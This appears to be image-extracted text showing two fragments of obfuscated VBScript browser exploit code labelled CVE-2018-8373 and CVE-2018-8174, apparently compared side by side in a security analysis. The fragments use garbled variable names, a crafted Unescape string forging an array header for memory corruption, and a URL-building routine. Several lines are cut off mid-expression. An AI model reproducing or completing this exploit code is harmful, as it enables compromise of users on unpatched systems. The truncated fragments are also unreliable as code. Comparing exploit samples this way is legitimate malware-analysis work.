 90 <script language="vbscript">
91 Dim llllIIl(17)
92 Dim IIlIIl
93 Dim IIIlll
94 Dim llIlIll
95 Dim IlIl(0,6)
96 Dim IlII
97 Dim IIllll,IlIIIIl,lIIIIl
98 Dim llIIll
99 Dim lIIlIl,IIIIIlI,lIlII,lllllIl,IllIll
100 Dim lllIl
101 Dim IIlllI
102 llIlIll=(&he6a+3065-&H1a33)
103 lllIIll=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
104 "%uffff%u7fff%u0000%u0000")
105 Function lIIlll(Domain)
106 Id=(&ha3+6887-&H1b8a)
107 IllIl=(&hf9a+3241-&H1c43)
108 IIIIIIl=(&h1fd7+1468-&H2593)
109 IIIlIIl=(&h1183+3282-&H1e55)
110 IIIlIll=(&h41+1843-&H774)
111 Id=CLng(Rnd*1000000)
112 IllIl=CLng((&h696+1109-&Haa2)*Rnd)Mod (&h1325+1962-&H1ac6)+(&h14d+5274-&H15e6
113 If(Id+IllIl)Mod (&hdc1+2424-&H1737)=(&hc58+2315-&H1563) Then
114 IllIl=IllIl-(&h1828+2949-&H23ac)
115 End If
116 IIIIIIl=CLng((&h1ff0+375-&H211e)*Rnd)Mod (&h11c1+5048-&H255f)+(&hdaf+2615-&H
117 IIIlIIl=CLng((&h38b+562-&H574)*Rnd)Mod (&h16a1+44-&H16b3)+(&h9b9+1391-&Hec7)
118 lIIlll=Domain &"?" &Chr(IIIIIIl) &"=" &Id &"&" &Chr(IIIlIIl) &"=" &IllIl
CVE-2018-8373
11 <body>
12 <script language="vbscript">
13 Dim lIIl
14 Dim IIIlI(6),IllII(6)
15 Dim IllI
16 Dim IIllI(40)
17 Dim lIlIIl,lIIIll
18 Dim IlII
19 Dim llll,IIIIl
20 Dim llllIl,IlIIII
21 Dim IIlIII,IllIIo
22
23 IlII=195948557
24 lIlIIl=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" & _
25 "%uffff%u7fff%u0000%u0000")
26 lIIIll=Unescape("%u0000%u0000%u0000%u0000%u0000%u0000%u0000%u0000")
27 IllI=195890093
28 Function IIIII(Domain)
29 Id=(&h19a4+2791-&H248b)
30 lIlII=(&hcb+1079-&H502)
31 IllllI=(&h1ec0+459-&H208b)
32 IIIlIl=(&h1d56+328-&H1e9e)
33 IIIlII=(&h817+7819-&H26a2)
34 Id=CLng(Rnd*1000000)
35 lIlII=CLng((&h27d+8231-&H225b)*Rnd)Mod (&h137d+443-&H152f)+(&h1c17+
36 If(Id+lIlII)Mod (&h5c0+6421-&H1ed3)=(&h10ba+5264-&H254a) Then
37 lIlII=lIlII-(&h86d+6447-&H219b)
38 End If
39
CVE-2018-8174